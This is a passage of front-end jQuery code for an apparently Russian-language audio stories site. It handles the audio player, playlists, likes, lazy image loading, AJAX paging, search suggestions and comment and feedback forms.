                    var href = $(sorts[i]).attr('href');
                    $('body').find('#' + id + '-mobile').next().find('a').attr('href', href);
                    if ($(sorts[i]).attr('checked') != undefined) {
                        $('body').find('#' + id + '-mobile').prop('checked', true).next().find('a').addClass('player-mobile__item-sort_active');
                    } else {
                        $('body').find('#' + id + '-mobile').prop('checked', false);
                    }
                }
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-sort').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-sort', function() {
            $('body').find('.player-mobile-sort').removeClass('player-mobile-menu-page_visible');
            return false;
        });
    }
}
my_time_interval = null;
function currentTimeCheck() {
	my_current_time = 0;
	try {
		if (my_time_interval !== null) {
			clearInterval(my_time_interval);
		}
		my_time_interval = setInterval(function() {
			var player = $('body').find('#fixed-player');
			var fix_audio = $(player).find('audio')[0];
			if(fix_audio.currentTime > 0) {
				clearInterval(my_time_interval);
				return;
			}
			fix_audio.play();
		}, 1000);
		
	} catch (e) {
		console.log(e);
	}
}
function initInterval() {
	return;
	my_interval_iterations = 0;
	try {
		if (my_interval !== null) {
			clearInterval(my_interval);
		}
		my_interval = setInterval(function() {
			my_interval_iterations++;
			var player = $('body').find('#fixed-player');
			if(player.find('.player-container').hasClass('loading-track')) {
				var name = player.find('.player__track-name');
				if($(name).attr('style') != '') {
					$(name).attr('style', '');
				} else {
					$(name).attr('style', 'color:#fff;');
				}
				fix_audio = $(fixedPlayer).find('audio');
				// fix_audio[0].pause();
				fix_audio[0].play();
				  
				if(my_interval_iterations > 4){
					// fix_audio[0].load();
					fix_audio[0].play();
					// fix_audio[0].played = true;
					var mob = $('body').find('#player-mobile-menu').find('.player-mobile-menu__track-name');
					var id = $(fix_audio).attr('data-fixed-id');
					$('body').find('.test-field').remove();
					var a = $('body').find('audio[data-id="' + id + '"]');
					// $(mob).after('<div class="test-field">' + id + ' ' + my_interval_iterations + '</div>');
					// $(mob).after('<div class="test-field">' + $(a).find('source').attr('src') + '</div>');
					// $(mob).after('<div class="test-field">error: ' + fix_audio[0].error + '</div>');
					// $(mob).after('<div class="test-field">autoplay: ' + fix_audio[0].autoplay + '</div>');
					// $(mob).after('<div class="test-field">duration: ' + fix_audio[0].duration + '</div>');
					// $(mob).after('<div class="test-field">paused: ' + fix_audio[0].paused + '</div>');
					// $(mob).after('<div class="test-field">played: ' + JSON.stringify(fix_audio[0].played) + '</div>');
					// $(mob).after('<div class="test-field">abort: ' + fix_audio[0].abort + '</div>');
					if(a.length > 0){
						console.log('replay');
						// audioPlay(a[0]);
					}
				}
			}
			console.log('interval play');
		},1000);
	}catch(e) {
		console.log(e);
	}
}


var imgActive = false;

function lazyLoad() {
	myCallBackCaptcha();
	if (imgActive === false) {
		imgActive = true;
		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		setTimeout(function () {
			lazyImages.forEach(function (lazyImage) {
				if (
					lazyImage.getBoundingClientRect().top <= window.innerHeight &&
					lazyImage.getBoundingClientRect().right <= window.innerWidth &&
					lazyImage.getBoundingClientRect().left >= 0 &&
					lazyImage.getBoundingClientRect().bottom >= 0 &&
					getComputedStyle(lazyImage).display !== "none" &&
					typeof lazyImage.dataset.src != 'undefined'
				) {
					if(typeof lazyImage.dataset.src == 'undefined') {
						return;
					}
					lazyImage.src = lazyImage.dataset.src;
					lazyImage.removeAttribute("data-src");
					if (lazyImage.dataset.srcset) {
						lazyImage.srcset = lazyImage.dataset.srcset;
						lazyImage.removeAttribute("data-srcset");
					}
					if (lazyImage.parentElement.classList.contains("img-lazy")) {
						lazyImage.closest(".img-lazy").classList.remove("img-lazy");
					}

					lazyImages = lazyImages.filter(function (image) {
						return image !== lazyImage;
					});
				}
			});
			imgActive = false;
		}, 200);
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", lazyLoad);
} else {
	if (window.addEventListener) {
		window.addEventListener("load", lazyLoad);
	} else if (window.attachEvent) {
		window.attachEvent("onload", lazyLoad);
	}
}
document.addEventListener("scroll", lazyLoad);
window.addEventListener("resize", lazyLoad);
window.addEventListener("orientationchange", lazyLoad);


$(function() {
	
	$('body').on('click','.show-more-main',function(){
		var th = $(this);
		if(th.attr('send')) return false;
		var page = $(this).attr('data-page');
		page++;
		th.attr('send',true);
		var url = location.href.replace(/page=[0-9]{1,}/i,'page=' + page);
		if(!url.match(/page/i)){
			if (url.indexOf('?')> -1) url += '&'; else url += '?';
			url += 'page=' + page;
		}
		
		console.log(url);
		var hisObj = {
			'url': url,
		};
		window.history.pushState(hisObj, '', url);
		
		$.post('/ajax/section.php?target=main-page', {page: page, target: 'main-page' }).done(function(data) {
			console.log(data);
			if(typeof data.html != 'undefined') {
				$('body').find('.js-top-block').append(data.html);				
				lazyLoad();
			}
			mload($('body').find('[data-target="main-pager"]'));
		}).fail(function(){
			
			th.attr('send',false);
		});
		
		return false;
	});
	
	socButtonsInit();
	$('body').on('click', '.js-get-stories-list', function() {
		
		var block = $(this).closest('.block-player');
		var id = block.attr('data-id');
		console.log(id);
		var th = block.find('.block-player__item-btn_play');
		var state = block.hasClass('is-active') ? 0 : 1;
		
		var s_list = block.find('.player-stories-list');
		
		$('body').find('.js-get-stories-list').removeClass('active');
		$('body').find('.js-get-stories-list').removeClass('active');
		th.removeClass('active');
		s_list.removeClass('active');
		block.removeClass('is-active').find('.active').removeClass('active');
		
		console.log(state, th);
		if(state) {
			
			th.addClass('active');
			s_list.addClass('active');
			block.addClass('is-active');
		}
		block.find('.block-player__item-tags').toggleClass('hide-tags-player');
		if(!s_list.hasClass('inited')){
			$.post('/ajax/get_stories.php', {id : id}).done(function(data) {
				if(typeof data.html !== 'undefined'){
					var s_list = $('body').find('.block-player[data-id="' + data.id + '"]').find('.player-stories-list');
					s_list.addClass('inited');
					s_list.html(data.html);
					var a = s_list.find('audio');
					if(a.length > 0){
						audioPlay(a[0]);
					}
				}
			}).fail(function(){
				
			});
			return false;
		} else {
			console.log(state, s_list);
			if(state) { s_list.addClass('active'); }
		}
		return false;
	});
	$('body').on('click', '.js-player-mobile-sorting', function(e) {
		console.log($(e.target).hasClass('js-player-mobile-sorting'), e.target);
		if($(e.target).hasClass('js-player-mobile-sorting')){
			$('body').find('.js-player-mobile-sorting').removeClass('player-mobile-menu-page_visible');
		}
	});
	lazyLoad();
	audioCtx = new (window.AudioContext || window.webkitAudioContext)(); // define audio context
	jsplayer = new ListPlayer({
	  loopTracks: true,
	  progressThroughTracks: true
	});
		
    try {
        if (getCookie('audio_loop') == 'true') {
            $('body').addClass('audio_loop');
        }
    } catch (e) {
        console.log(e);
    }
    testMSG('ready document');
    symbolLimit();
    contentInner();
    mobileButtons();
    $('body').on('click', '.container-close', function(e) {
        var clickTarget = $(e.target);
        $(clickTarget).closest('.player-container').find('input[type="radio"]').attr('checked', false);
    });
    $('body').on('click', '.ws-label', function() {
        try {
            if ($(this).hasClass('ws-label_active') !== true) {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $(this).addClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
                $(this).siblings('.ws-container').addClass('active');
            } else {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
            }
        } catch (e) {
            console.log(e);
        }
    }).on('click', '.player__loop', function(e) {
        var loop = !$('body').hasClass('audio_loop');
        deleteCookie('audio_loop');
        setCookie('audio_loop', loop, {
            expires: 84600
        });
        if (loop) {
            if (!$('body').hasClass('audio_loop')) {
                $('body').addClass('audio_loop');
            }
        } else {
            $('body').removeClass('audio_loop');
        }
        return false;
    }).on('click', '.main-filter__link', function() {
        if ($(this).hasClass('main-filter__link_active')) {
            return false;
        }
        var url = $(this).attr('href');
        var tags = url.match(/tags=([^\&]*)/i);
        var url = '/ajax/get_top.php?ajax_top=1';
        if (tags != undefined && tags[1] != undefined) {
            url += '&tags=' + tags[1];
        }
        var th = this;
        $.post(url).done(function(data) {
            if (data != undefined && data.html != undefined && data.html.indexOf('js-top-block') > 0) {
                $('body').find('.main-filter__link_active').removeClass('main-filter__link_active');
                $(th).addClass('main-filter__link_active');
                var block = $('body').find('.js-top-block');
                if (block.length > 0) {
                    block[0].outerHTML = data.html;
                    $('body').find('.js-top-block .block-player').removeClass('block-player__item-all').addClass('block-player__item_min');
                }
				lazyLoad();
            }
        });
        return false;
    });
    $('.header-fixed-block__sorter').on('click', function() {
        /* 
		$('body').toggleClass('body-no-scroll');
        $('.header-fixed-menu').toggleClass('header-fixed-menu_visible');
		*/
		console.log('menu...');
		$('body').toggleClass('body-no-scroll');
        $('body').find('.main-navigation').toggleClass('main-navigation_visible');
		$('body').find('.mobile-navigation__label').toggleClass('mobile-navigation__label_checked');
		return false;
    });
    $('.player-mobile-menu-button').on('click', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('player-mobile-menu-button_x');
        $('.player-mobile-menu').toggleClass('player-mobile-menu_visible');
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.player-mobile-menu').hasClass('player-mobile-menu_visible')) {
            if (!clickTarget.closest('.fixed-player').length && !clickTarget.hasClass('fixed-player') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
                $('body').removeClass('body-no-scroll');
                $('.player-mobile-menu-button').removeClass('player-mobile-menu-button_x');
                $('.player-mobile-menu').removeClass('player-mobile-menu_visible');
            }
        }
    });
    $('body').on('click', '.player__mobile-menu, .player-mobile-menu-button', function() {
        if (!$(this).hasClass('player-mobile-menu-button_x') || $(this).hasClass('.player__mobile-menu')) {
            setMenuSong($(this).closest('.player-container'));
            $('body').toggleClass('body-no-scroll');
            $('#player-mobile-menu').toggleClass('player-mobile-menu-page_visible');
        } else {
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
            $('body').removeClass('body-no-scroll');
        }
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (!clickTarget.closest('.player__mobile-menu').length && !clickTarget.hasClass('player__mobile-menu') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
            $('body').removeClass('body-no-scroll');
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        }
    });
    $('body').on('click', '.mobile-navigation__label', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('mobile-navigation__label_checked');
        $('.main-navigation').toggleClass('main-navigation_visible');
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.main-navigation').hasClass('main-navigation_visible')) {
            if (!clickTarget.closest('.mobile-navigation__label').length && !clickTarget.hasClass('mobile-navigation__label') && !clickTarget.closest('.main-navigation_visible').length && !clickTarget.hasClass('main-navigation_visible')) {
                $('body').removeClass('body-no-scroll');
                $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked');
                $('.main-navigation').removeClass('main-navigation_visible');
            }
        }
    });
    if (window.matchMedia('(max-width: 767px)').matches) {
        $('span.nested-trigger').on('click', function() {
            if ($(this).closest('li.nested').hasClass('open-nested-menu')) {
                $(this).closest('li.nested').removeClass('open-nested-menu');
            } else {
                $('li.nested').removeClass('open-nested-menu');
                $(this).closest('li.nested').addClass('open-nested-menu');
            }
        });
    }
    $('body').on('click', '.block-player__item-btn_play', function(e) {
        $('body').find('.block-player__item-btn_play.active, .block-player.active').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.block-player').addClass('active');
        var block = $(this).closest('.block-player').find('.player-container-stories');
        audios = $(block).find('.player__play-pause-btn');
        if (audios.length > 0) {
            $(audios[0]).click();
            setAdSenceBlock(block);
        }
        return false;
    }).on('click', '.player__play-pause-btn', function(e) {
		deleteCookie('played');
        $(this).toggleClass('player__play-pause-btn_active');
        var player = $(this).closest('.player-container');
        var audio = $(player).find('audio');
        var statePlay = $(this).hasClass('player__play-pause-btn_pause');
        if (statePlay) {
            audioPause(audio);
            $(this).removeClass('player__play-pause-btn_pause');
        } else {
            audioPlay(audio);
            $(this).addClass('player__play-pause-btn_pause');
        }
        if (window.matchMedia('(max-width: 767px)').matches && $(player).closest('#fixed-player').length < 1) {
            $(player).find('.player-container-bottom').slideDown();
            $(player).find('.player__element_mobile').fadeIn();
        }
    }).on('keyup', '.search__input', function(e) {
        var keyword = $(this).val();
        var search_list = $(this).closest('form').find('.search_list');
        if (search_list.length > 0) {
            search_list.remove();
        }
        if (keyword.length > 2) {
            $.get('/ajax/search_products.php', {
                'query': keyword
            }).done(function(data) {
                if (data.suggestions.length > 0) {
                    var html = '<div class="search_list">';
                    for (var i = 0; i < data.suggestions.length; i++) {
                        var item = data.suggestions[i];
                        html += '<a href="/media/' + item.data.url + '" title="' + item.value + '">' + item.value + '</a>';
                    }
                    html += '</div>';
                    $('body').find('.search').append(html);
                }
            });
        }
    }).on('submit', '.comment-respond-form', function() {
        var data = $(this).serialize();
        $.post($(this).attr('action'), data + '&ajax=1').done(function(response) {
            var data = eval('(' + response + ')');
            if (typeof data.error !== 'undefined' && data.error) {
                var err_text = 'Неизвестная ошибка';
                switch (data.error) {
                    case 'captcha':
                        err_text = 'Неверно введена капча';
                        break;
                    case 'empty_name':
                        err_text = 'Введите имя';
                        break;
                    case 'empty_comment':
                        err_text = 'Введите комментарий';
                        break;
                }
                return;
            } else {
                var c = data.comment;
                var coms = $('body').find('.comments');
                var html = '';
                if (c.answer_to > 0) {
                    html = '<div class="comment-response js-comment" data-id="' + c.id + '">';
                    html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>';
                    $(html).insertAfter($('body').find('.js-comment[data-id=' + c.answer_to + ']'));
                } else {
                    // html = '<div class="comment-container" style="display:none"><a name="comment_' + c.id + '" href=""></a>';
                    html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>';
                    html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>';
                    if (coms.find('.comment-container').length > 0) coms.prepend(html);
                    else
                        coms.html(html);
                }
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                if (com.hasClass('comment')) {
                    com = com.parent();
                }
                com.fadeIn(500);
                $('html, body').animate({
                    scrollTop: com.offset().top
                }, 200);
                $('body').find('.comment-respond-form')[0].reset();
            }
        });
        return false;
    }).on('submit', '.form-feedback', function() {
        var data = $(this).serialize();
        var th = this;
        $.post($(this).attr('action'), data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error') {} else {
                $(th).html('Ваше сообщение отправлено');
                setTimeout(function() {
                    $('.modal').removeClass('modal_visible');
                    $('.modal-container').removeClass('modal-container_visible');
                    $('body').removeClass('body-no-scroll');
                }, 1500);
            }
        }).fail(function() {});
        return false;
    }).on('submit', '.offer_form', function() {
        var data = $(this).serialize();
        var th = $(this);
        if (th.prop('send')) {
            return false;
        }
        th.prop('send', true);
        $.post('/ajax/offer_item.php', data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error' || response == 'error2' || response == 'captcha') {
                th.find('.recaptcha-code').html('<div class="g-recaptcha"></div>');
                myCallBackCaptcha();
                if (response == 'captcha') {
                    th.find('.error-text').html('Не пройдена проверка против роботов');
                } else {
                    if (response == 'error2') {
                        th.find('.error-text').html('Ошибка в названии сказки...');
                    } else {
                        th.find('.error-text').html('Ошибка...');
                    }
                }
            } else {
                {
                    $(th).html('Ваше сообщение отправлено, благодарим, что выбрали нас!');
                }
            }
            th.prop('send', false);
        }).fail(function() {
            th.find('.error-text').html('Ошибка...');
            th.prop('send', false);
        });
        return false;
    }).on('submit', '.search', function() {
        var data = $(this).serialize();
        if (data != 'keyword=') {
            updatePage($(this).attr('action') + '?' + data);
        }
        return false;
    }).on('click', '.filters-item-more', function() {
        var action = 0;
        var t = $(this).attr('data-text-next');
        $(this).attr('data-text-next', $(this).html());
        $(this).html(t);
        if ($(this).hasClass('js-active')) {
            action = 1;
            $(this).removeClass('js-active');
        } else {
            $(this).addClass('js-active');
        }
        if (action) {
            $(this).closest('.filters').find('.filters-item-outer').fadeOut(500);
        } else {
            $(this).closest('.filters').find('.filters-item-outer').fadeIn(500).css('display', 'block');
        }
    }).on('error', 'audio', function() {
        nextSong();
    }).on('click', '.player__next-btn', function() {
        nextSong();
    }).on('click', '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var old_state = $(this).prop('old_checked');
        if (old_state !== true) {
            old_state = false;
        }
        if (old_state) {
            $(this).prop('checked', false);
        }
        $(this).closest('body').find('input[type="radio"]').prop('old_checked', false);
        $(this).prop('old_checked', $(this).prop('checked'));
    }).on('click', '.modal-opener[data-modal="feedback"]', function() {
        if ($('body').find('input[id="tab-video"]').length > 0) {
            $('body').find('#error_2').closest('.filters-item').show();
        } else {
            $('body').find('#error_2').closest('.filters-item').hide();
        }
    }).on('click', '.player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist, .block-player__item-favorite, .likes-and-favourites-block__favourites-button', function() {
        var id = 0;
        if ($(this).hasClass('song-counters-block__add-to-playlist') || $(this).hasClass('block-player__item-favorite') || $(this).hasClass('likes-and-favourites-block__favourites-button')) {
            if ($(this).hasClass('block-player__item-favorite')) {
                $(this).toggleClass('block-player__item-favorite_in-favorites');
            }
            id = $(this).attr('data-id');
        } else {
            if ($(this).hasClass('ws-add-to-play-list')) {
                id = $(this).closest('.player-mobile-menu__container').attr('data-id');
            } else {
                id = $(this).closest('.player-container').find('audio').attr('data-id');
                if (id === undefined) id = $(this).closest('.player-container').find('audio').attr('data-fixed-id');
            }
        }
        if (id !== undefined) {
            $.get('/ajax/add_to_playlist.php', {
                'id': id
            }).done(function(response) {
                if (response == 'auth') {
                    $('body').addClass('body-no-scroll');
                    $('.modal-container').addClass('modal-container_visible');
                    $('.login-modal').addClass('modal_visible');
                } else {
                    if (parseInt(response.id)) {
                        if (response.html.match(/favourites/)) {
                            $('body').find('.favourites-playlist')[0].outerHTML = (response.html);
                        }
                        var info = $('body').find('.player-mobile-menu__container');
                        $('body').find('.header-fixed-block__songs span').html(response.count);
                        if ($(info).attr('data-id') == response.id) {
                            if (response.state) {
                                $(info).find('.ws-add-to-play-list').html('<span>Удалить из плейлиста</span>');
                            } else {
                                $(info).find('.ws-add-to-play-list').html('<span>Добавить в плейлист</span>');
                            }
                        }
                        var product = $('body').find('.song-counters-block__add-to-playlist[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('Удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('Добавить в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.block-player__item-favorite[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.js-player-favourites-main[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                    }
                }
            });
        }
    }).on('change', '.player-video-input', function() {
        var iframes = $(this).parent().find('iframe');
        for (var i = 0; i < iframes.length; i++) {
            $(iframes[i]).attr('src', $(iframes[i]).attr('data-src'));
        }
    }).on('click', '.player__prev-btn', function() {
        prevSong();
    }).on('click', '.new-comment', function(e) {
				e.stopImmediatePropagation();
        var com = $('.comment-respond-form');
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('click', '.comment-respond', function() {
        var comment_id = $(this).closest('.js-comment').attr('data-id');
        var com = $('.comment-respond-form');
        $(com).find('input[name="answer_to"]').val(comment_id);
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('change', '.track-controls__volume-control', function() {
        setVolume($(this).val());
    }).on('click', '.track-controls__seek-bar', function(e) {
        try {
            var v = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(v);
            if (v < 0) v = 0;
            if (v > 1) v = 0.95;
            if (isNaN(v)) v = 0;
            $(this).val(v);
        } catch (er) {
            console.log(er);
        }
        setTimeline($(this).val());
        return false;
    }).on('change', '.track-controls__seek-bar', function() {
        setTimeline($(this).val());
    }).on('click', '.close-mobile-button', function() {
        $('body').removeClass('body-no-scroll');
        $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        return false;
    }).on('click', '.modal-opener', function() {
        var modalname = $(this).data('modal');
        if (modalname.length !== 0) {
            $('body').addClass('body-no-scroll');
            $('.modal-container').addClass('modal-container_visible');
            $('.' + modalname + '-modal').addClass('modal_visible');
        }
    }).on('click', '.player__likes, .likes-button__counter, .block-player__item-likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this).find('span');
        if ($(this).closest('.ws-likes-comments__likes').length > 0) {
            if (!$(this).closest('.ws-likes-comments__likes').hasClass('ws-likes-comments__likes_liked')) {
                state = 1;
                $(this).closest('.ws-likes-comments__likes').addClass('ws-likes-comments__likes_liked');
            } else {
                $(this).closest('.ws-likes-comments__likes').removeClass('ws-likes-comments__likes_liked');
            }
        } else {
            if ($(this).hasClass('likes-button__counter')) {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            } else {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            }
        }
        $.post('/ajax/rating.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
                like_field = $('body').find('.block-player .block-player__item-likes[data-id="' + id + '"]');
                like_field.html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
                like_field = $('body').find('.likes-button__counter[data-id="' + id + '"]');
                like_field.find('span').html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
            }
        });
        return false;
    }).on('click', '.comment-title__likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this);
        if (!$(this).hasClass('player__likes_green')) {
            state = 1;
            $(this).addClass('player__likes_green');
        } else {
            $(this).removeClass('player__likes_green');
        }
        $.post('/ajax/rating_comment.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
            }
        });
        return false;
    }).on('click', '.loading-long-button-notify', function () {
		var a = $('body').find('#fixed-player audio');
		var data = {
			id: a.attr('data-fixed-id'),
		}
		var p = $('body').find('#fixed-player .loading-long-block');
		p.find('.loading-long-button-notify').remove();
		$.post('/ajax/loading-slow.php', data).done(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		}).fail(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		});
	
		return false;
    }).on('click', '.loading-long-button-reload', function () {
		document.location.reload();
		return false;
    }).on('click', '.loading-long-close', function () {
		slowLoadingClear(); 
		return false;
	});
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (clickTarget.hasClass('modal-container_visible')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        } else if (clickTarget.hasClass('modal-close')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $(document).keydown(function(e) {
        if (e.keyCode === 27) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $('body').on('click', 'a', function() {
        if ($(this).hasClass('js-need-play')) {
            need_play_audio = true;
        }
		if($(this).hasClass('js-get-stories-list')){
			return false;
		}
		
        var block = $(this).closest('.accordion-block');
        if (block.length > 0 && $(block).find('.hidden-block').length > 0) {
            $(block).find('.hidden-block').toggle();
            return false;
        }
        if ($(this).closest('.player-mobile-menu__container').length > 0) {
            $('body').removeClass('body-no-scroll');
            $('.player-mobile-menu-page').removeClass('player-mobile-menu-page_visible');
        }
        if ($(this).hasClass('main-filter__link')) {
            return false;
        }
        if ($(this).attr('target') != '_blank') {
            var url = $(this).attr('href');
            if (url !== undefined) updatePage($(this).attr('href'));
        } else
            return true;
        return false;
    });
    window.onpopstate = function(event) {
        try {
            var root = location.protocol + '//' + location.host;
            var url = location.href.replace(root, '');
            if (typeof url != 'undefined') updatePage(url, true);
        } catch (e) {
            console.log(e);
        }
    };
    try {
		var fi = $('body').find('#fixed-player audio');
		var t = fi.attr('data-currentTime');
		if(typeof t !== 'undefined' && t > 0){
			var t = (new Date()).getTime();
			$(fi).attr('data-init-time', t + '');
			$(fi).attr('data-is-ended', '0');
			fi[0].addEventListener('error', errorEvent, false);
			fi[0].addEventListener('timeupdate', timeupdateEvent, false);
			fi[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
			fi[0].addEventListener('ended', endedEvent, false);
			// fi[0].load();
		}
        var audio_id_from_cookie = getCookie('audio_id');
        if (typeof audio_id_from_cookie !== 'undefined') {
            // var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            // if (a.length > 0) {
                // // audioPlay(a);
                // // start_from_cookie = 1;
            // }
        }
    } catch (e) {
        console.log(e);
    }
	
	
	$(window).scroll(function() {
		for(var i in window.load_stack){
			if (typeof window.load_stack[i] == 'function')
				window.load_stack[i]();
			delete window.load_stack[i];
		}
	});
	
	aj();
});
var fixedPlayer = document.getElementById('fixed-player');
var playerTimer = null;
try {
    var fixed = document.getElementById('player-mobile-menu');
    fixed.addEventListener('touchmove', function(e) {
        e.preventDefault();
    }, false);
} catch (e) {
    console.log(e);
}

function preloadNext(audio) {
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var i = 0;
            do {
                i++;
                if (i > 10) break;
                var dubles = $('body').find('audio[data-id="' + fix_id + '"]');
                if (dubles.length > 1) {
                    $(dubles[1]).closest('.player-container').remove();
                }
            } while (dubles.length > 1);
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    break;
                }
            }
            if (i == songs.length - 2) {
                getAjaxNextPage();
            }
        }
    } catch (e) {
        console.log(e);
    }
    return;
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        $('body').find('.preload_audio').remove();
                    }
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function errorEvent(e) {
    console.log('error song');
    e.target.pause();
	deleteCookie('played');
    nextSong();
}

function timeupdateEvent() {
	clearInterval(play_timer);
	play_warning = false;

	var ct = $(this).attr('data-currentTime');
    if (typeof ct != 'undefined' && ct >0){
		$(this).removeAttr('data-currentTime');
		this.currentTime = Number(ct);
	}
	$('body').find('.loading-track').removeClass('loading-track');
    var p = this.currentTime / this.duration;
    var fix_id = $(this).attr('data-fixed-id');
    try {
        setCookie('audio_timeline', p.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', this.currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		setCookie('played', 1, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    this.loop = $('body').hasClass('audio_loop');
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
	if(!this.paused && $(player).find('audio').length > 0) {
		$(player).find('audio')[0].currentTime = this.currentTime;
		$(fixedPlayer).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(player).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
	}
}

function loadedmetadataEvent() {

    var fix_id = $(this).attr('data-fixed-id');
    var ct = $(this).attr('data-currentTime');
    try {
        var t = (new Date()).getTime();
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var old_t = $(this).attr('data-init-time');
        // var old_t = $(a).attr('data-init-time');
		if (typeof old_t != 'undefined') {
            $(a).attr('data-inited-time', t);
			var src = $(this).attr('src');
